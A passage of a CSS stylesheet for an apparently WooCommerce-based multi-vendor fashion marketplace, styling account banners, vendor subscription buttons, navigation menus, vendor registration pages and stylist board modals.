    	left: 0px;
    	top: 6%;
    	color: #fff;
    	text-align: center;
    	width: 100%;

    }
    .myaccount-banner .myaccount-content h1{
    	font-size: 32px;
    }
    .myaccount-banner .myaccount-content p{
    	width: 60%;
    	margin: 0 auto;
    	font-size: 16px;
    	line-height: 24px;
    }
    .myaccount-banner .myaccount-content a{
    	color: #fff;
    }
    .myaccount-banner .mobile-img{
    	display: none;
    }
    h2.myaccount-title, h2.myaccount-title{
    	font-size: 26px;
    	color: #000;
    	line-height: 26px;
    	margin-top: 40px;
    	margin-bottom: 10px;
    }

    .user-subscribe-vendor-section{
    	position: absolute;
    	right: 15px;
    	top: 55px;
    }
    .user-subscribe-vendor-section .successmsg , .successmsg {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border: #c9ebbe solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .successmsg , .errormsg {
    	color: #ff0000;
    	background-color: #ffe4e4;
    	border: #ff0000 solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .btn-primary{
    	float: right;
    	width: auto; 
    	font-family: MonumentExtended Light;
    	font-weight: normal;
    	outline: none;
    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    	background: #e02a1f;
    	color: #fff;
    	border-color:#e02a1f;

    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    	background: #b80f04; 
    	border-color:#b80f04;

    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    	color: #85001e;
    	background-color: #ffccd7;
    	border: #ffb8c8 solid 1px;
    	padding: 10px;
    	width: 217px;
    	font-size: 13px;
    	line-height: 43px; 
    	margin: 15px 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    	line-height: 16px;
    	margin: 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    	color: #85001e;
    	font-weight: bold;
    }
    .search-section.cat-filter-section, .search-section{
    	position: relative;
    	margin-top: 15px;
    	display:none;
    	/*width: 70%; */
    	margin: 0 auto;
    	/*max-width: 860x;*/
    	margin-top:40px;
    }

    .search-section.cat-filter-section .product-filter-close{
    	position: absolute;
    	right: 15px;
    	top: 15px;
    	font-weight: normal;
    	color: #000;
    	font-size: 22px;
    	-webkit-text-stroke: 3px #fbfbfb ;
    }
    .chosen-container { 
    	width: 100% !important;
    }
    .product-listing-page .woocommerce-products-header{
    	position: relative;
    }
    .form-wppp-select.products-per-page{
    	/*margin-right: 86px;*/
    } 
    .filter-menu-toggles {
    	position: absolute;
    	right: 50px;
    	top: 165px;
    	text-align: center;
    }
    .filter-menu-toggles a {
    	border:0px;
    	/*border-bottom: #000 solid 1px;*/
    	padding: 8px 0px 6px 0px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: none;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 0px;
    	-moz-border-radius:0px;
    	border-radius: 0px;
    	color: #555;
    }
    .filter-menu-toggles a.plus {
    	border: #bbb solid 1px;
    	padding: 9px 15px 7px 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 12px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 20px;
    	-moz-border-radius: 20px;
    	border-radius: 20px;
    	color: #555;
    }
    .woocommerce-other-products-header{
    	display: inline-block;
    	width: 100%;
    	padding:10px 0px; 
    }
    .woocommerce-other-products-header .filter-menu-toggles {
    	float: right;
    	position: relative;
    	right: inherit;
    	top: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  {
    	overflow: hidden;
    	height: 478px;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    	height: 478px;
    	background: #000;
    	position: relative;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    	background: rgba(0,0,0,0.2);
    	content: '';
    	width: 100%;
    	height: 100%;
    	top: 0px;
    	left: 0px;
    	display: inline-block;
    	position: absolute;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	width: 100% !important;
    	height: auto  !important; 
    	float: right;
    	top:0%;
    	position:relative;
    }
    .myaccount-splyrs-section .myaccount-splyrs-btn{
    	display: inline-block;
    	margin-bottom: 10px;
    	border-bottom:  #e3e3e3 solid 1px;
    	width: 100%;
    }
    .myaccount-splyrs-btn h4{
    	display: inline-block;
    }
    .myaccount-splyrs-btn .btn-primary{
    	float: right;
    	width: auto;
    }
    .myaccount-splyrs-section .products.columns-3{
    	margin-bottom: 30px;
    }
    .myaccount-splyrs-section h4{
    	text-transform: uppercase;
    	font-size: 20px;
    	position: relative;
    	display: inline-block;

    }  

    .myaccount-splyrs-section .myaccount-splyrs-btn a{
    	color: #fff;
    	width: auto;
    	float: right;
    	margin: 0px;
    	padding: 7px 15px;
    	font-size: 14px;
    	cursor: pointer;
    }
    .sply-store-yes{
    	font-weight: bold;
    	font-size: 16px;
    }
    .myaccount-all-vendor-btn{
    	text-align: center;
    	padding:15px 0px; 
    }
    .myaccount-all-vendor-btn a{
    	color: #fff;
    	width: auto;
    }
    .no-product-found{
    	color: #144376;
    	background-color: #d4e6f9;
    	border: #c3dbf7 solid 1px;
    	padding: 10px 20px;
    	margin:15px 10px;
    	display: inline-block;
    }

    ul.products { 
    	min-height: inherit !important;

    }
    .re-sply-detial-section , .page-vendor-registration {
    	padding-top: 60px;
    }
    .re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    	position: relative;
    	line-height: 1px;

    }
    .re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    	width: 100%;
    	height: auto;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    	position: absolute;
    	top: 25%;
    	left: 0px;
    	width: 100%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    	width: 46%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    	font-size: 42px;
    	line-height: 48px;
    	color: #fff;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    	font-size: 22px;
    	color: #fff;
    	line-height: 28px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    	background: #fff;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #000;
    	border:#fff solid 2px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    	background: none;
    	color: #fff;
    }

    .page-vendor-registration .what-splyr-can-get {
    	padding: 50px 0px;
    }
    .page-vendor-registration .what-splyr-can-get.gbg {
    	background:#f6f6f6;
    }
    .page-vendor-registration .what-splyr-can-get .right {
    	float:right;
    }  
    .page-vendor-registration .what-splyr-can-get .left {
    	float:left;
    }  
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width:50%;
    	text-align:center;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width:50%;
    	padding:30px;
    	text-align:left;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2 {
    	margin: 0px;
    	font-size: 34px;
    	text-transform: uppercase;
    	padding:0px 0px 20px 0px;
    	color:#000;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  p {
    	margin: 0px;
    	font-size: 20px;
    	line-height:28px;
    	padding:5px 0px 5px 0px;
    	color:#555;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:right;

    }


    .re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    	float: left;
    	width: 33.33%;
    	padding:10px 25px;
    	text-align: center;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .section-image img , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .section-image img{
    	width: 100%;
    }

    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    	background: #000;
    	color: #fff;
    	line-height: 60px;
    	font-size: 26px;
    	width: 60px;
    	height: 60px;
    	border-radius: 50%;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	display: inline-block;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    	font-size: 22px;
    	line-height: 26px;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    	font-size: 15px;
    	line-height: 24px;
    }


    .re-sply-detial-fe-product-slider{
    	padding:40px 0px; 
    }
    .re-sply-detial-fe-product-slider  .heading h2{
    	text-align: center;
    	margin-top: 0px;
    	font-size: 36px;
    	line-height: 42px;
    }
    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    	text-align: center;
    	padding:20px 0px; 
    }

    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    	background: #000;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #fff;
    	text-transform: uppercase;
    }
    .re-sply-detial-fe-product-slider  .slick-prev,
    .re-sply-detial-fe-product-slider .slick-next {
    	top: 43%;
    }

    .re-sply-detial-fe-product-slider  .slick-next {
    	right: -65px;
    }

    .re-sply-detial-fe-product-slider  .slick-prev {
    	left: -65px;
    	z-index: 9;
    }

    .re-sply-detial-fe-product-slider  .slick-prev:before,
    .re-sply-detial-fe-product-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 50px;
    	height: 65px;
    	display: inline-block;
    }

    .re-sply-detial-fe-product-slider .slick-prev:before {
    	background: url(images/slider-left-icon.png) no-repeat;
    	background-size: 26px;
    }

    .re-sply-detial-fe-product-slider  .slick-next:before {
    	background: url(images/slider-right-icon.png) no-repeat;
    	background-size: 26px;
    }
    .re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    	font-size: 16px;
    	line-height: 18px;
    }

    .re-sply-detial-need-more-info{
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-need-more-info h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    	width: 60%;
    	margin:0 auto; 
    }
    .re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .re-sply-detial-need-more-info .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    	display: none;
    }
    .re-sply-detial-need-more-info .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .re-sply-detial-why-choose-us{
    	padding:60px 0px; 
    }
    .re-sply-detial-why-choose-us h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    	width: 25%;
    	float: left;
    	padding: 10px;
    	text-align: center;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    	padding: 10px;
    	min-height: 178px;
    	background: #f6f6f6;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    	font-size: 22px;
    	line-height: 26px;
    	margin-bottom: 10px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    	font-size: 14px;
    	line-height: 18px;
    	margin: 0px;
    }
    .show-mobile{
    	display: none;
    }
    .sply-services-main{
    	padding-top: 60px;
    }
    .sply-services-main .store-section{
    	padding-top: 20px;
    }
    .wcmp_fpm_buttons{
    	display: none !important;
    }

    /*New Navigation*/
    .menu-toggle-btn{
    	display: none;
    }
    .main-navigation{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    }

    .main-navigation ul {
    	margin: 0px ;
    	padding: 0px;
    	list-style: none;
    }

    .main-navigation ul ul {
    	margin: 0px;
    	margin-left: 10px;
    }
    .main-navigation ul li .dropdown-toggle{display: none;}
    .main-navigation ul li {
    	float: left;
    	padding: 10px 12px 20px 0px;
    	text-align: left;
    	border: 0px;
    	margin: 0px;
    	border-right: none;
    	font-size: 16px;
    	position: relative;
    	cursor: pointer;
    }

    .main-navigation ul li a {

    	text-decoration: none;
    	line-height: 1em;
    	padding: 32px 10px;
    	font-size: 11px;
    	color: #000;
    	font-weight: normal;
    	text-transform: inherit;
    	padding: 6px 0px;
    	display: block;
    	outline: none;
    	letter-spacing: 0px;
    	border: 0px !important;
    	font-family: MonumentExtended Regular;   }

    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #000;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding:  10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		left: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:48px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		left: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 11px;
    		color: #000;
    		font-family: MonumentExtended Black;
    	}


    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    		font-family: MonumentExtended Light;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}
    	.login-signup-resp-btns {
    		display: none;
    		margin-top:30px;
    		margin-bottom:10px;
    	}
    	.login-signup-resp-btns a {

    		padding: 9px 15px 6px 15px;
    		font-size: 14px;
    		border-radius: 0px;
    		color:#000;
    		border:#000 solid 1px;
    		background:none;
    		text-transform:uppercase;
    		font-family: MonumentExtended Regular;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 76% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		/*padding-bottom: 110px !important;*/
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;
    		font-family: MonumentExtended Black;
    		width: auto;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 12px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}
.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
